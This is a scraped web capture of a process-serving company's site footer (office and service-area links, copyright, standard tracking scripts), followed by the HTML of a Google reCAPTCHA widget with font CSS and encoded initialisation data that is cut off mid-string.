					<div class="columns ny"><img width="300" height="310" src="/images/NYlogo.png" class="noframe" alt="NYSPPSA | New York State Professional Process Servers Association"></div>
					<div class="columns"><img width="590" height="387" src="/images/TXAPPSlogo.png" class="noframe" alt="TxAPPS"></div>
				</div>
			</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>							<li class=" np-1669"><a href="https://www.samedayprocess.com/about/washington-dc.html" >Washington, D.C.</a></li>														<li class=" np-1678"><a href="https://www.samedayprocess.com/about/alexandria.html" >Virginia - Alexandria</a></li>														<li class=" np-1683"><a href="https://www.samedayprocess.com/about/baltimore.html" >Maryland - Baltimore</a></li>														<li class=" np-1688"><a href="https://www.samedayprocess.com/about/annapolis.html" >Maryland - Annapolis</a></li>														<li class=" np-1696"><a href="https://www.samedayprocess.com/about/rockville.html" >Maryland - Rockville</a></li>							</li><li class="active np-61"><a href="https://www.samedayprocess.com/blog.html" >Blog</a></li><li class=" np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>																																																																																																																</li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class="has-dropdown  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-dropdown  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>														<li class=" np-2528"><a href="https://www.samedayprocess.com/nationwide-service/massachusetts.html" >Massachusetts</a></li>							</li><li class=" np-5"><a href="https://www.samedayprocess.com/privacy.html" >Privacy</a></li>				<li><a href="http://ldmax.loyalpuppy.com/SAMEDAY/">Process Servers</a></li>
			</ul>
		</nav>
		<div class="footer-copyright">
			<span>* Results may vary</span><br>
			The contents of this webpage are Copyright &copy; 2026 Same Day Process. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
							</div>
			<div class="footer-disclaimer-links">
							</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
									<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>			</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=bfee9fd1c55c2100ba44f9655c100ba8ce5e9679"></script>
	<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4NmlqLB0lFCQBw";
//--></script>
<script type="text/javascript" src="https://rw1.marchex.io/euinc/number-changer.js">
</script>
<!-- end ad widget --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc2FtZWRheXByb2Nlc3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8d7ev053e7fh
body_size: 49232
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FjeftnxqP3uScxAWkkkb6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FjeftnxqP3uScxAWkkkb6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FjeftnxqP3uScxAWkkkb6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CrV7CusKIWUPDg8O0woEdJg7CksKkMsO7PsKjw6PCr8KpYAvCr2/CuMKfw5kWwr53w5tyflsrKDNswpTCnSTDqgtfTipAw7o9YQAYJcO9N0BHw7YkLiAYwqYSX8KBfsK3fiXDhkPDvsKTw63Dj1fCocOjMT42E23CgcKnw77DiMKcXcOHEMOCw7DCp3jDnsKEDHHCjMK8D8O4wrTDgsOdSjjChCXDmHnDuMOSUsOedsOfUMOQwpclKsOpwr/CjcO8YTfCnAoxwrfCnGkbwpJUw57Do8KAw6IVFcO2wpHDvXbDrm7DosKcMktOecOpw5LDk8KyCWVyw5zCk8KdwrhML8Oww47DvUhcw5bDmRc6wozDvSo2wpFtA8K2wpEkw5llWcOLe2jCqitdd8Kgwr7CkcOAw5PChMO1w6VZTC/CjMOxwp3CgztxUMOGw6ZRXcOZw5ZBZMOHw5LDkSB8w41jworCiS9PS8OWwr3DpsO4M8KZwqbDlMK6fsOSwoDChyF2Y3EMazjCu8O7w5llLMO0BzdKw6LDkl7Dox7Dn08ZZ8K5w70DUMKSwrUtw6PDlMOjKWzDncKIZ2vCn3/Cj8OPBMO6w5LChXkHwpbCj8ONw4fDgsK4wrXCvkEzOcOEPFhXw7DCqMK3wobDvcOWworDusKJwoUjw7dGVcK8w7HCogMFekg4w4ENS8KGwpDCh8KVw6p/wprCtcOQYcO2wrLCs8OQQ3jDmsKIwoAWw444w7dgZH4ywqlzM0ASOMKxZ3PDsFQFF2AFw7LDq8OffcOvSsOIw605w5h4w6LCg8KAwq3CucKGExDDvHDDmTVCWgLCpsOpwoUDVj1tw6nCmld6w7HDlMKEBsOjwoUqwqV3wrp9wrt1wpXDt2HChH/DtwzDriDCuT1mPMOrIsKlXEPDggfDlioML8KOwpvCm8KFwqIpO8ORX8O5wo3CgMKCHmPDjMOrwpEZwrEbw7vCnMOlUXzCv8K8VsO4w6nCosK/[base64]/Cv8O6w7zDscK2I0Y4worCmMOuwqzDvgl8w7jDhsKtw6jC